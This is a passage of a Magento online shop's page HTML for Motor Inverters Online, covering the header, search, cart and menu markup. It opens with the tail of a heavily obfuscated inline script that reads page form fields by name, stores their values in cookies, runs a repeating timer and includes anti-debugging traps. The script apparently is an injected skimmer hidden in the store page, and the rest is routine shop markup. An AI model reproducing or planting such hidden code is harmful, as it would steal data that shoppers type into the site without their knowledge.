_0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to Motor Inverters Online'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://motorinverters.com/customer/account/login/referer/aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~/"        >Sign In</a>
</li>
<li><a href="https://motorinverters.com/contact">Contact Us</a></li><li><a href="https://motorinverters.com/customer/account/create/" id="idMRhYquEF" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://motorinverters.com/" title="">
        <img src="https://motorinverters.com/media/logo/websites/5/logomotorinverters.png"
             alt=""
             width="170"                     />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://motorinverters.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://motorinverters.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://motorinverters.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="979">Electric Motors</option>
                                    <option value="981">- Aluminium Motors</option>
                                    <option value="988">- Cast Iron Motors</option>
                                    <option value="975">Universal Inverters</option>
                                    <option value="976">- 1 Phase</option>
                                    <option value="977">- 3 Phase</option>
                            </select>
        </div>
        <script src="https://motorinverters.com/media/mageplaza/search/motorinverters_0.js"></script>
            <script src="https://motorinverters.com/media/mageplaza/search/motorinverters_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://motorinverters.com/",
                "baseImageUrl": "https://motorinverters.com/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
                    <a href="https://motorinverters.com/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://motorinverters.com/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://motorinverters.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://motorinverters.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/motorinverters.com\/checkout\/cart\/","checkoutUrl":"https:\/\/motorinverters.com\/checkout\/","updateItemQtyUrl":"https:\/\/motorinverters.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/motorinverters.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/motorinverters.com\/","minicartMaxItemsVisible":5,"websiteId":"5","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"5","customerLoginUrl":"https:\/\/motorinverters.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/motorinverters.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768997204}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://motorinverters.com/universal-inverters" class="level-top" title="Universal Inverters"><span>Universal Inverters</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://motorinverters.com/universal-inverters/1-phase" title="1 Phase"><span>1 Phase</span></a></li><li class="ui-menu-item level1 "><a href="https://motorinverters.com/universal-inverters/3-phase" title="3 Phase"><span>3 Phase</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://motorinverters.com/electric-motors" class="level-top" title="Electric Motors"><span>Electric Motors</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://motorinverters.com/electric-motors/aluminium-motors" title="Aluminium Motors"><span>Aluminium Motors</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://motorinverters.com/electric-motors/cast-iron-motors" title="Cast Iron Motors"><span>Cast Iron Motors</span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
